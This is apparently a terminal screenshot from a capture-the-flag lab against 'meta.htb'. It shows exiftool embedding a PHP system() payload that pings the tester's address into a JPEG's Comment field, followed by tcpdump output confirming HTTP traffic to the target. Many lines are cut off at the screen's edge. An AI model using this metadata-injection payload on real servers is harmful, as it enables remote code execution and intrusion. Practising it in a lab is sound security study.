 _  Downloads rm evil.jpg
_  Downloads rm evil.jpg_original
_  Downloads cp sample.jpg evil.jpg
_  Downloads exiftool -Comment='<?php system("ping -c 50 10.10.14.90"); ?>' evi
l.jpg
    1 image files updated
_  Downloads
_  Downloads
h 1273: HTTP
09:53:50.350431 IP endeavour-os.32972 > meta.htb.http: Flags [P.], seq 10
0500, ack 1, win 502, options [nop,nop,TS val 1557371913 ecr 1594432261],
th 315: HTTP
09:53:50.452171 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 127
n 501, options [nop,nop,TS val 1594432368 ecr 1557371913], length 0
09:53:50.452272 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 254
n 501, options [nop,nop,TS val 1594432368 ecr 1557371913], length 0
09:53:50.452360 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 382
n 501, options [nop,nop,TS val 1594432369 ecr 1557371913], length 0
09:53:50.452446 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 509
n 501, options [nop,nop,TS val 1594432369 ecr 1557371913], length 0
09:53:50.452539 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 636
n 496, options [nop,nop,TS val 1594432369 ecr 1557371913], length 0
09:53:50.452634 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 763
n 501, options [nop,nop,TS val 1594432370 ecr 1557371913], length 0
09:53:50.452725 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 891
n 501, options [nop,nop,TS val 1594432370 ecr 1557371913], length 0
09:53:50.452815 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 101
in 501, options [nop,nop,TS val 1594432371 ecr 1557371913], length 0
09:53:50.452901 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 105
in 499, options [nop,nop,TS val 1594432371 ecr 1557371913], length 0
09:53:50.552778 IP meta.htb.http > endeavour-os.32972: Flags [P.], seq 1:
 ack 10500, win 501, options [nop,nop,TS val 1594432513 ecr 1557371913],
h 1094: HTTP: HTTP/1.1 200 OK
09:53:50.552871 IP endeavour-os.32972 > meta.htb.http: Flags [.], ack 109
n 501, options [nop,nop,TS val 1557372116 ecr 1594432513], length 0
09:53:55.557210 IP endeavour-os.32972 > meta.htb.http: Flags [F.], seq 10
ack 1095, win 501, options [nop,nop,TS val 1557377120 ecr 1594432513], le
0
09:53:55.569353 IP meta.htb.http > endeavour-os.32972: Flags [F.], seq 10
ck 10500, win 501, options [nop,nop,TS val 1594437518 ecr 1557372116], le
0
09:53:55.569393 IP endeavour-os.32972 > meta.htb.http: Flags [.], ack 109
n 501, options [nop,nop,TS val 1557377132 ecr 1594437518], length 0
09:53:55.673997 IP meta.htb.http > endeavour-os.32972: Flags [.], ack 105
in 501, options [nop,nop,TS val 1594437586 ecr 1557377120], length 0
[0] 0:sudo- 1:zsh* "endeavour-os" 09:53 23-J